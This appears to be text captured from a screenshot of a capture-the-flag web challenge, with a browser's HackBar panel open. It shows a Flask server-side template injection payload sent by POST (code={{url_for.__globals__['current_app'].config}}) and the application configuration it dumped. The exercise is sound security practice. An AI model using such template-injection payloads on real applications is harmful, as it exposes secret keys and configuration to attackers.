 Hello <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST':
True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS':
True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE':
4093}>
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://node5.anna.nssctf.cn:28325/level/10
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{url_for.__globals__['current_app'].config}}
Name
Upgrade-Insecure-…
Value
1